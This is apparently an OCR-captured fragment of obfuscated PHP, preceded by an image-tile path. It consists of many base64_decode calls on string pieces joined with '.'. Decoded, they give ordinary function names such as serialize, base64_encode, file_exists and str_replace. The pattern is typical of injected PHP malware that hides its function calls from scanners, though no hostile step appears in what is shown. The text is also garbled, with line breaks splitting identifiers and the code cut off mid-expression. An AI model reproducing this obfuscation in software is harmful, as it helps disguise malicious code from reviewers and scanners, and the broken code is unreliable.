
='
),base64_decode(
'c3'
.
'R'
.
'ybG'
.
'V'
.
'u'
),ba
se64_decode(
''
.
'c2Vy'
.
'aW'
.
'FsaXp'
.
'l'
),base
64_decode(
'YmFzZTY0X2'
.
'VuY29'
.
'kZQ'
.
'=='
),b
ase64_decode(
'c'
.
'3'
.
'RybGVu'
),base64_decode
(
'aX'
.
'NfYXJy'
.
'Y'
.
'X'
.
'k='
),base64_decode
(
''
.
'c2'
.
'VyaWFsa'
.
'Xpl'
),base64_decode
(
'Y'
.
'mFz'
.
'ZT'
.
'Y0X'
.
'2VuY29kZQ'
.
'=='
),base
64_decode(
'c2'
.
'Vy'
.
'aWFsaX'
.
'pl'
),base64_de
code(
'YmFzZTY'
.
'0X2VuY'
.
'29kZQ=='
),base64_de
code(
'aXNfYXJyYXk='
),base64_decode(
''
.
'aXNfY
XJ'
.
'yYXk='
),base64_decode(
'aW5fYXJ'
.
'yYX
k'
.
'='
),base64_decode(
''
.
'aW5fY'
.
'XJyY'
.
'Xk
='
),base64_decode(
'b'
.
'Wt0'
.
'a'
.
'W1l'
),base6
4_decode(
'ZGF0Z'
.
'Q=='
),base64_decode(
''
.
'ZG
F0ZQ=='
),base64_decode(
'ZGF'
.
'0Z'
.
'Q=='
),bas
e64_decode(
''
.
'b'
.
'W'
.
't0aW'
.
'1l'
),base64_de
code(
'ZG'
.
'F0'
.
'ZQ=='
),base64_decode(
'ZGF0
Z'
.
'Q=='
),base64_decode(
'aW5fY'
.
'XJy'
.
'YXk
='
),base64_decode(
'c'
.
'2V'
.
'yaWF'
.
's
a'
.
'X'
.
'pl'
),base64_decode(
'YmFzZTY'
.
'0X'
.
'2
VuY29k'
.
'ZQ=='
),base64_decode(
'aW50dmFs'
),ba
se64_decode(
'dG'
.
'lt'
.
'ZQ=='
),base64_decode
(
'ZmlsZV9le'
.
'Gl'
.
'z'
.
'dHM='
),base64_decode
(
''
.
'c3RyX3Jl'
.
'cG'
.
'xhY2U='
),base64_decode